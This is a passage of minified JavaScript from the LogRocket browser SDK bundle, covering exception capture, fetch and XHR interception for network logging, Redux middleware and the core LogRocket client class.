o=[],i=arguments.length,u=!e||e&&!1!==e.deep;for(n&&l(n)&&n.apply(this,arguments);i--;)o[i]=u?r.wrap(e,arguments[i]):arguments[i];try{return t.apply(this,o)}catch(a){throw r._ignoreNextOnError(),r.captureException(s.default.computeStackTrace(a),e),a}}for(var i in t)d(t,i)&&(o[i]=t[i]);return o.prototype=t.prototype,t.__lr_wrapper__=o,o.__lr__=!0,o.__inner__=t,o}},{key:"_instrumentTryCatch",value:function(){var e=this,t=e._wrappedBuiltIns;function n(t){return function(n,r){for(var o=new Array(arguments.length),i=0;i<o.length;++i)o[i]=arguments[i];var a=o[0];return l(a)&&(o[0]=e.wrap(a)),t.apply?t.apply(this,o):t(o[0],o[1])}}function r(n){var r=p[n]&&p[n].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(f(r,"addEventListener",(function(t){return function(n,r,o,i){try{r&&r.handleEvent&&(r.handleEvent=e.wrap(r.handleEvent))}catch(a){}return t.call(this,n,e.wrap(r,void 0,void 0),o,i)}}),t),f(r,"removeEventListener",(function(e){return function(t,n,r,o){try{n=n&&(n.__lr_wrapper__?n.__lr_wrapper__:n)}catch(i){}return e.call(this,t,n,r,o)}}),t))}f(p,"setTimeout",n,t),f(p,"setInterval",n,t),p.requestAnimationFrame&&f(p,"requestAnimationFrame",(function(t){return function(n){return t(e.wrap(n))}}),t);for(var o=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],i=0;i<o.length;i++)r(o[i]);var a=p.jQuery||p.$;a&&a.fn&&a.fn.ready&&f(a.fn,"ready",(function(t){return function(n){return t.call(this,e.wrap(n))}}),t)}}]),e}());t.default=h,e.exports=t.default}).call(this,n("./node_modules/webpack/buildin/global.js"))},"./packages/@logrocket/exceptions/src/registerExceptions.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireWildcard.js"),o=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new i.default({captureException:function(t){a.captureException(e,null,null,t)}}),n=function(t){e.addEvent("lr.core.Exception",(function(){return{exceptionType:"UNHANDLED_REJECTION",message:t.reason||"Unhandled Promise rejection"}}))};return window.addEventListener("unhandledrejection",n),function(){window.removeEventListener("unhandledrejection",n),t.uninstall()}};var i=o(n("./packages/@logrocket/exceptions/src/raven/raven.js")),a=r(n("./packages/@logrocket/exceptions/src/Capture.js"));e.exports=t.default},"./packages/@logrocket/exceptions/src/stackTraceFromError.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){function t(e){return null===e?void 0:e}return e.stack?e.stack.map((function(e){return{lineNumber:t(e.line),columnNumber:t(e.column),fileName:t(e.url),functionName:t(e.func)}})):void 0},e.exports=t.default},"./packages/@logrocket/network/src/fetchIntercept.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("./node_modules/@babel/runtime/helpers/toConsumableArray.js")),i=n("./packages/@logrocket/network/src/registerXHR.js"),a=[];function s(e,t){for(var n=a.reduce((function(e,t){return[t].concat(e)}),[]),r=arguments.length,s=new Array(r>2?r-2:0),u=2;u<r;u++)s[u-2]=arguments[u];var c=Promise.resolve(s);return n.forEach((function(e){var n=e.request,r=e.requestError;(n||r)&&(c=c.then((function(e){return n.apply(void 0,[t].concat((0,o.default)(e)))}),(function(e){return r.apply(void 0,[t].concat((0,o.default)(e)))})))})),c=c.then((function(t){var n,r;(0,i.setActive)(!1);try{n=e.apply(void 0,(0,o.default)(t))}catch(a){r=a}if((0,i.setActive)(!0),r)throw r;return n})),n.forEach((function(e){var n=e.response,r=e.responseError;(n||r)&&(c=c.then((function(e){return n(t,e)}),(function(e){return r&&r(t,e)})))})),c}var u=!1,c={register:function(e){return u||(u=!0,function(e){if(e.fetch&&e.Promise){var t=e.fetch.polyfill;e.fetch=function(e){var t=0;return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return s.apply(void 0,[e,t++].concat(r))}}(e.fetch),t&&(e.fetch.polyfill=t)}}(window)),a.push(e),function(){var t=a.indexOf(e);t>=0&&a.splice(t,1)}},clear:function(){a=[]}};t.default=c,e.exports=t.default},"./packages/@logrocket/network/src/index.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{isReactNative:!1},n=t.isReactNative,r=t.shouldAugmentNPS,o=t.shouldParseXHRBlob,l={},f=function(e){var t=e;if("object"===(0,i.default)(e)&&null!=e){var n=Object.getPrototypeOf(e);n!==Object.prototype&&null!==n||(t=JSON.stringify(e))}if(t&&t.length&&t.length>4096e3&&"string"===typeof t){var r=t.substring(0,1e3);return"".concat(r," ... LogRocket truncating to first 1000 characters.\n      Keep data under 4MB to prevent truncation. https://docs.logrocket.com/reference#network")}return e},p=function(t,n){var r=n.method;e.addEvent("lr.network.RequestEvent",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=e.isEnabled,i=void 0===o||o,a=e.requestSanitizer,s=void 0===a?function(e){return e}:a;if(!i)return null;var u=null;try{u=s(d(d({},n),{},{reqId:t}))}catch(m){console.error(m)}if(u){var p=u.url;if("undefined"!==typeof document&&"function"===typeof document.createElement){var h=document.createElement("a");h.href=u.url,p=h.href}return{reqId:t,url:p,headers:(0,c.default)(u.headers,(function(e){return"".concat(e)})),body:f(u.body),method:r,referrer:u.referrer||void 0,mode:u.mode||void 0,credentials:u.credentials||void 0}}return l[t]=!0,null}))},h=function(t,n){var r=n.method,o=n.status;e.addEvent("lr.network.ResponseEvent",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.isEnabled,a=void 0===i||i,s=e.responseSanitizer,u=void 0===s?function(e){return e}:s;if(!a)return null;if(l[t])return delete l[t],null;var p=null;try{p=u(d(d({},n),{},{reqId:t}))}catch(h){console.error(h)}return p?{reqId:t,status:p.status,headers:(0,c.default)(p.headers,(function(e){return"".concat(e)})),body:f(p.body),method:r}:{reqId:t,status:o,headers:{},body:null,method:r}}))},m=function(t){return e.isDisabled||!0===l[t]},g=(0,a.default)({addRequest:p,addResponse:h,isIgnored:m}),v=(0,u.default)({addRequest:p,addResponse:h,isIgnored:m,logger:e,shouldAugmentNPS:r,shouldParseXHRBlob:o}),y=n?function(){}:(0,s.default)(e);return function(){y(),g(),v()}};var o=r(n("./node_modules/@babel/runtime/helpers/defineProperty.js")),i=r(n("./node_modules/@babel/runtime/helpers/typeof.js")),a=r(n("./packages/@logrocket/network/src/registerFetch.js")),s=r(n("./packages/@logrocket/network/src/registerNetworkInformation.js")),u=r(n("./packages/@logrocket/network/src/registerXHR.js")),c=r(n("./packages/@logrocket/utils/src/mapValues.js"));function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}e.exports=t.default},"./packages/@logrocket/network/src/registerFetch.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.addRequest,n=e.addResponse,r=e.isIgnored,o="fetch-",i={};return a.default.register({request:function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];var s;if("undefined"!==typeof Request&&r[0]instanceof Request){var c;try{c=r[0].clone().text()}catch(d){c=Promise.resolve("LogRocket fetch error: ".concat(d.message))}s=c.then((function(e){return u(u({},l(r[0])),{},{body:e})}),(function(e){return u(u({},l(r[0])),{},{body:"LogRocket fetch error: ".concat(e.message)})}))}else s=Promise.resolve(u(u({},l(r[1])),{},{url:"".concat(r[0]),body:(r[1]||{}).body}));return s.then((function(n){return i[e]=n.method,t("".concat(o).concat(e),n),r}))},requestError:function(e,t){return Promise.reject(t)},response:function(e,t){var a,s;if(r("".concat(o).concat(e)))return t;try{a=t.clone()}catch(p){var u={url:t.url,status:t.status,headers:c(t.headers),body:"LogRocket fetch error: ".concat(p.message),method:i[e]};return delete i[e],n("".concat(o).concat(e),u),t}try{if(window.TextDecoder){var l=a.body.getReader(),d=new window.TextDecoder("utf-8"),f="";s=l.read().then((function e(t){var n=t.done,r=t.value;if(n)return f;var o=r?d.decode(r,{stream:!0}):"";return f+=o,l.read().then(e)}))}else s=a.text()}catch(h){s=Promise.resolve("LogRocket error reading body: ".concat(h.message))}return s.catch((function(e){if(!("AbortError"===e.name&&e instanceof DOMException))return"LogRocket error reading body: ".concat(e.message)})).then((function(r){var a={url:t.url,status:t.status,headers:c(t.headers),body:r,method:i[e]};delete i[e],n("".concat(o).concat(e),a)})),t},responseError:function(e,t){var r={url:void 0,status:0,headers:{},body:"".concat(t)};return n("".concat(o).concat(e),r),Promise.reject(t)}})};var o=r(n("./node_modules/@babel/runtime/helpers/defineProperty.js")),i=r(n("./packages/@logrocket/utils/src/mapValues.js")),a=r(n("./packages/@logrocket/network/src/fetchIntercept.js"));function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c=function(e){return(0,i.default)(function(e){if(null==e||"function"!==typeof e.forEach)return e;var t={};return e.forEach((function(e,n){t[n]?t[n]="".concat(t[n],",").concat(e):t[n]="".concat(e)})),t}(e),(function(e){return"".concat(e)}))};function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{url:e.url,headers:c(e.headers),method:e.method&&e.method.toUpperCase(),referrer:e.referrer||void 0,mode:e.mode||void 0,credentials:e.credentials||void 0}}e.exports=t.default},"./packages/@logrocket/network/src/registerNetworkInformation.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;function n(){var n={online:window.navigator.onLine,effectiveType:"UNKOWN"};window.navigator.onLine?window.navigator.connection&&window.navigator.connection.effectiveType&&(n.effectiveType=r[window.navigator.connection.effectiveType]||"UNKNOWN"):n.effectiveType="NONE",t&&n.online===t.online&&n.effectiveType===t.effectiveType||(t=n,e.addEvent("lr.network.NetworkStatusEvent",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.isEnabled,r=void 0===t||t;return r?n:null})))}return setTimeout(n),window.navigator.connection&&"function"===typeof window.navigator.connection.addEventListener&&window.navigator.connection.addEventListener("change",n),window.addEventListener("online",n),window.addEventListener("offline",n),function(){window.removeEventListener("offline",n),window.removeEventListener("online",n),window.navigator.connection&&"function"===typeof window.navigator.connection.removeEventListener&&window.navigator.connection.removeEventListener("change",n)}};var r={"slow-2g":"SLOW2G","2g":"TWOG","3g":"THREEG","4g":"FOURG"};e.exports=t.default},"./packages/@logrocket/network/src/registerXHR.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.setActive=function(e){u=e},t.default=function(e){var t=e.addRequest,n=e.addResponse,r=e.isIgnored,l=e.logger,d=e.shouldAugmentNPS,f=void 0===d||d,p=e.shouldParseXHRBlob,h=void 0!==p&&p,m=XMLHttpRequest,g=new WeakMap,v=!1,y="xhr-";return window._lrXMLHttpRequest=XMLHttpRequest,XMLHttpRequest=function(e,d){var p=new m(e,d);if(!u)return p;g.set(p,{xhrId:++c,headers:{}});var b=p.open,w=p.send;f&&(p.open=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];try{var r=t[1];if(window.URL&&"function"===typeof window.URL&&0===r.search(s.WOOTRIC_RESPONSES_REGEX)){var o=new window.URL(l.recordingURL);o.searchParams.set("nps","wootric");var i=new window.URL(r),a=i.searchParams.get("response[text]"),u=a?"".concat(a,"\n\n"):"";i.searchParams.set("response[text]","".concat(u,"<").concat(o.href,"|View LogRocket session>")),t[1]=i.href}}catch(c){}return b.apply(this,t)},p.send=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];try{var r=g.get(p);if(window.URL&&"function"===typeof window.URL&&r&&r.url&&0===r.url.search(s.DELIGHTED_RESPONSES_REGEX)&&t.length&&-1!==t[0].indexOf(s.DELIGHTED_FEEDBACK_PREFIX)){var o=new window.URL(l.recordingURL);o.searchParams.set("nps","delighted");var i=encodeURIComponent(o.href),u=t[0].split("&").map((function(e){if((0,a.default)(e,s.DELIGHTED_FEEDBACK_PREFIX)){var t=e===s.DELIGHTED_FEEDBACK_PREFIX;return"".concat(e).concat(t?"":"\n\n","<").concat(i,"|View LogRocket session>")}return e})).join("&");t[0]=u}}catch(c){}return w.apply(this,t)}),(0,i.default)(p,"open",(function(e,t){if(!v){var n=g.get(p);n.method=e,n.url=t}})),(0,i.default)(p,"send",(function(e){if(!v){var n=g.get(p);if(n){var r={url:n.url,method:n.method&&n.method.toUpperCase(),headers:(0,o.default)(n.headers||{},(function(e){return e.join(", ")})),body:e};t("".concat(y).concat(n.xhrId),r)}}})),(0,i.default)(p,"setRequestHeader",(function(e,t){if(!v){var n=g.get(p);n&&(n.headers=n.headers||{},n.headers[e]=n.headers[e]||[],n.headers[e].push(t))}}));var E={readystatechange:function(){if(!v&&4===p.readyState){var e=g.get(p);if(!e)return;if(r("".concat(y).concat(e.xhrId)))return;var t,o=(p.getAllResponseHeaders()||"").split(/[\r\n]+/).reduce((function(e,t){var n=e,r=t.split(": ");if(r.length>0){var o=r.shift(),i=r.join(": ");e[o]?n[o]+=", ".concat(i):n[o]=i}return n}),{});try{switch(p.responseType){case"json":t=l._shouldCloneResponse?JSON.parse(JSON.stringify(p.response)):p.response;break;case"arraybuffer":case"blob":t=p.response;break;case"document":t=p.responseXML;break;case"text":case"":t=p.responseText;break;default:t=""}}catch(s){t="LogRocket: Error accessing response."}var i={url:e.url,status:p.status,headers:o,body:t,method:(e.method||"").toUpperCase()};if(h&&i.body instanceof Blob){var a=new FileReader;a.readAsText(i.body),a.onload=function(){try{i.body=JSON.parse(a.result)}catch(t){}n("".concat(y).concat(e.xhrId),i)}}else n("".concat(y).concat(e.xhrId),i)}}};return Object.keys(E).forEach((function(e){p.addEventListener(e,E[e])})),p},XMLHttpRequest.prototype=m.prototype,["UNSENT","OPENED","HEADERS_RECEIVED","LOADING","DONE"].forEach((function(e){XMLHttpRequest[e]=m[e]})),function(){v=!0,XMLHttpRequest=m}};var o=r(n("./packages/@logrocket/utils/src/mapValues.js")),i=r(n("./packages/@logrocket/utils/src/enhanceFunc.js")),a=r(n("./packages/@logrocket/utils/src/startsWith.js")),s=n("./packages/@logrocket/utils/src/constants/nps.js"),u=!0,c=0},"./packages/@logrocket/now/src/index.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=Date.now.bind(Date),o=r(),i="undefined"!==typeof performance&&performance.now?performance.now.bind(performance):function(){return r()-o};t.default=i,e.exports=t.default},"./packages/@logrocket/redux/src/createEnhancer.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.stateSanitizer,r=void 0===n?function(e){return e}:n,o=t.actionSanitizer,a=void 0===o?function(e){return e}:o;return function(t){return function(n,o,c){var l=t(n,o,c),d=l.dispatch,f=u++;return e.addEvent("lr.redux.InitialState",(function(){var e;try{e=r(l.getState())}catch(t){console.error(t.toString())}return{state:e,storeId:f}})),s(s({},l),{},{dispatch:function(t){var n,o,s=(0,i.default)();try{o=d(t)}catch(c){n=c}finally{var u=(0,i.default)()-s;e.addEvent("lr.redux.ReduxAction",(function(){var e=null,o=null;try{e=r(l.getState()),o=a(t)}catch(n){console.error(n.toString())}return e&&o?{storeId:f,action:o,duration:u,stateDelta:e}:null}))}if(n)throw n;return o}})}}};var o=r(n("./node_modules/@babel/runtime/helpers/defineProperty.js")),i=r(n("./packages/@logrocket/now/src/index.js"));function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u=0;e.exports=t.default},"./packages/@logrocket/redux/src/createMiddleware.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.stateSanitizer,r=void 0===n?function(e){return e}:n,a=t.actionSanitizer,s=void 0===a?function(e){return e}:a;return function(t){var n=i++;return e.addEvent("lr.redux.InitialState",(function(){var e;try{e=r(t.getState())}catch(o){console.error(o.toString())}return{state:e,storeId:n}})),function(i){return function(a){var u,c,l=(0,o.default)();try{c=i(a)}catch(f){u=f}finally{var d=(0,o.default)()-l;e.addEvent("lr.redux.ReduxAction",(function(){var e=null,o=null;try{e=r(t.getState()),o=s(a)}catch(u){console.error(u.toString())}return e&&o?{storeId:n,action:o,duration:d,stateDelta:e}:null}))}if(u)throw u;return c}}}};var o=r(n("./packages/@logrocket/now/src/index.js")),i=0;e.exports=t.default},"./packages/@logrocket/redux/src/index.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createEnhancer",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"createMiddleware",{enumerable:!0,get:function(){return i.default}});var o=r(n("./packages/@logrocket/redux/src/createEnhancer.js")),i=r(n("./packages/@logrocket/redux/src/createMiddleware.js"))},"./packages/@logrocket/utils/src/TraceKit.js":function(e,t,n){"use strict";(function(n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={collectWindowErrors:!0,debug:!1},o="undefined"!==typeof window?window:"undefined"!==typeof n?n:"undefined"!==typeof self?self:{},i=[].slice,a="?",s=/^(?:Uncaught (?:exception: )?)?((?:Eval|Internal|Range|Reference|Syntax|Type|URI)Error): ?(.*)$/;function u(){return"undefined"===typeof document||"undefined"===typeof document.location?"":document.location.href}r.report=function(){var e,t,n=[],c=null,l=null,d=null;function f(e,t){var o=null;if(!t||r.collectWindowErrors){for(var a in n)if(n.hasOwnProperty(a))try{n[a].apply(null,[e].concat(i.call(arguments,2)))}catch(s){o=s}if(o)throw o}}function p(t,n,o,i,c){if(d)r.computeStackTrace.augmentStackTraceWithInitialElement(d,n,o,t),h();else if(c)f(r.computeStackTrace(c),!0);else{var l,p={url:n,line:o,column:i},m=void 0,g=t;"[object String]"==={}.toString.call(t)&&(l=t.match(s))&&(m=l[1],g=l[2]),p.func=a,f({name:m,message:g,url:u(),stack:[p]},!0)}return!!e&&e.apply(this,arguments)}function h(){var e=d,t=c;c=null,d=null,l=null,f.apply(null,[e,!1].concat(t))}function m(e,t){var n=i.call(arguments,1);if(d){if(l===e)return;h()}var o=r.computeStackTrace(e);if(d=o,l=e,c=n,setTimeout((function(){l===e&&h()}),o.incomplete?2e3:0),!1!==t)throw e}return m.subscribe=function(r){t||(e=o.onerror,o.onerror=p,t=!0),n.push(r)},m.unsubscribe=function(e){for(var t=n.length-1;t>=0;--t)n[t]===e&&n.splice(t,1)},m.uninstall=function(){t&&(o.onerror=e,t=!1,e=void 0),n=[]},m}(),r.computeStackTrace=function(){function e(e){if("undefined"!==typeof e.stack&&e.stack){for(var t,n,r=/^\s*at (.*?) ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,o=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::(\d+))?(?::(\d+))?\s*$/i,i=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,s=e.stack.split("\n"),c=[],l=(/^(.*) is undefined$/.exec(e.message),0),d=s.length;l<d;++l){if(t=r.exec(s[l])){var f=t[2]&&-1!==t[2].indexOf("native");n={url:f?null:t[2],func:t[1]||a,args:f?[t[2]]:[],line:t[3]?+t[3]:null,column:t[4]?+t[4]:null}}else if(t=i.exec(s[l]))n={url:t[2],func:t[1]||a,args:[],line:+t[3],column:t[4]?+t[4]:null};else{if(!(t=o.exec(s[l])))continue;n={url:t[3],func:t[1]||a,args:t[2]?t[2].split(","):[],line:t[4]?+t[4]:null,column:t[5]?+t[5]:null}}!n.func&&n.line&&(n.func=a),c.push(n)}return c.length?(c[0].column||"undefined"===typeof e.columnNumber||(c[0].column=e.columnNumber+1),{name:e.name,message:e.message,url:u(),stack:c}):null}}function t(e,t,n,r){var o={url:t,line:n};if(o.url&&o.line){if(e.incomplete=!1,o.func||(o.func=a),e.stack.length>0&&e.stack[0].url===o.url){if(e.stack[0].line===o.line)return!1;if(!e.stack[0].line&&e.stack[0].func===o.func)return e.stack[0].line=o.line,!1}return e.stack.unshift(o),e.partial=!0,!0}return e.incomplete=!0,!1}function n(e,i){for(var s,c,l=/function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i,d=[],f={},p=!1,h=n.caller;h&&!p;h=h.caller)if(h!==o&&h!==r.report){if(c={url:null,func:a,line:null,column:null},h.name?c.func=h.name:(s=l.exec(h.toString()))&&(c.func=s[1]),"undefined"===typeof c.func)try{c.func=s.input.substring(0,s.input.indexOf("{"))}catch(g){}f[""+h]?p=!0:f[""+h]=!0,d.push(c)}i&&d.splice(0,i);var m={name:e.name,message:e.message,url:u(),stack:d};return t(m,e.sourceURL||e.fileName,e.line||e.lineNumber,e.message||e.description),m}function o(t,o){var i=null;o=null==o?0:+o;try{if(i=e(t))return i}catch(a){if(r.debug)throw a}try{if(i=n(t,o+1))return i}catch(a){if(r.debug)throw a}return{name:t.name,message:t.message,url:u()}}return o.augmentStackTraceWithInitialElement=t,o.computeStackTraceFromStackProp=e,o}();var c=r;t.default=c,e.exports=t.default}).call(this,n("./node_modules/webpack/buildin/global.js"))},"./packages/@logrocket/utils/src/constants/nps.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DELIGHTED_FEEDBACK_PREFIX=t.DELIGHTED_RESPONSES_REGEX=t.WOOTRIC_RESPONSES_REGEX=void 0,t.WOOTRIC_RESPONSES_REGEX=/^https:\/\/production.wootric.com\/responses/,t.DELIGHTED_RESPONSES_REGEX=/^https:\/\/web.delighted.com\/e\/[a-zA-Z-]*\/c/,t.DELIGHTED_FEEDBACK_PREFIX="comment="},"./packages/@logrocket/utils/src/enhanceFunc.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var r=e[t];return e[t]=function(){for(var e,t=arguments.length,o=new Array(t),i=0;i<t;i++)o[i]=arguments[i];return r&&(e=r.apply(this,o)),n.apply(this,o),e},function(){e[t]=r}},e.exports=t.default},"./packages/@logrocket/utils/src/mapValues.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(null==e)return{};var n={};return Object.keys(e).forEach((function(r){n[r]=t(e[r])})),n},e.exports=t.default},"./packages/@logrocket/utils/src/startsWith.js":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return e&&t&&e.substring(n,n+t.length)===t},e.exports=t.default},"./packages/logrocket/src/LogRocket.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MAX_QUEUE_SIZE=void 0;var o=r(n("./node_modules/@babel/runtime/helpers/classCallCheck.js")),i=r(n("./node_modules/@babel/runtime/helpers/createClass.js")),a=r(n("./node_modules/@babel/runtime/helpers/defineProperty.js")),s=r(n("./node_modules/@babel/runtime/helpers/objectWithoutProperties.js")),u=r(n("./packages/@logrocket/network/src/index.js")),c=n("./packages/@logrocket/exceptions/src/index.js"),l=r(n("./packages/@logrocket/console/src/index.js")),d=n("./packages/@logrocket/redux/src/index.js");function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.MAX_QUEUE_SIZE=1e3;var h=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ingestServer,n=(0,s.default)(e,["ingestServer"]);return t?p({serverURL:"".concat(t,"/i"),statsURL:"".concat(t,"/s")},n):n},m=function(){function e(){var t=this;(0,o.default)(this,e),this._buffer=[],["log","info","warn","error","debug"].forEach((function(e){t[e]=function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t.addEvent("lr.core.LogEvent",(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"error"===e&&n.shouldAggregateConsoleErrors&&c.Capture.captureMessage(t,r[0],r,{},!0),{logLevel:e.toUpperCase(),args:r}}),{shouldCaptureStackTrace:!0})}})),this._isInitialized=!1,this._installed=[],window._lr_surl_cb=this.getSessionURL.bind(this)}return(0,i.default)(e,[{key:"addEvent",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=Date.now();this._run((function(o){o.addEvent(e,t,p(p({},n),{},{timeOverride:r}))}))}},{key:"onLogger",value:function(e){for(this._logger=e;this._buffer.length>0;)this._buffer.shift()(this._logger)}},{key:"_run",value:function(e){if(!this._isDisabled)if(this._logger)e(this._logger);else{if(this._buffer.length>=1e3)return this._isDisabled=!0,console.warn("LogRocket: script did not load. Check that you have a valid network connection."),void this.uninstall();this._buffer.push(e.bind(this))}}},{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this._isInitialized){var n=t.shouldAugmentNPS,r=void 0===n||n,o=t.shouldParseXHRBlob,i=void 0!==o&&o;this._installed.push((0,c.registerExceptions)(this)),this._installed.push((0,u.default)(this,{shouldAugmentNPS:!!r,shouldParseXHRBlob:!!i})),this._installed.push((0,l.default)(this)),this._isInitialized=!0,this._run((function(n){n.init(e,h(t))}))}}},{key:"start",value:function(){this._run((function(e){e.start()}))}},{key:"uninstall",value:function(){this._installed.forEach((function(e){return e()})),this._buffer=[],this._run((function(e){e.uninstall()}))}},{key:"identify",value:function(e,t){this._run((function(n){n.identify(e,t)}))}},{key:"startNewSession",value:function(){this._run((function(e){e.startNewSession()}))}},{key:"track",value:function(e,t){this._run((function(n){n.track(e,t)}))}},{key:"getSessionURL",value:function(e){if("function"!==typeof e)throw new Error("LogRocket: must pass callback to getSessionURL()");this._run((function(t){t.getSessionURL?t.getSessionURL(e):e(t.recordingURL)}))}},{key:"getVersion",value:function(e){this._run((function(t){e(t.version)}))}},{key:"captureMessage",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c.Capture.captureMessage(this,e,[e],t)}},{key:"captureException",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c.Capture.captureException(this,e,t)}},{key:"version",get:function(){return this._logger&&this._logger.version}},{key:"sessionURL",get:function(){return this._logger&&this._logger.recordingURL}},{key:"recordingURL",get:function(){return this._logger&&this._logger.recordingURL}},{key:"recordingID",get:function(){return this._logger&&this._logger.recordingID}},{key:"threadID",get:function(){return 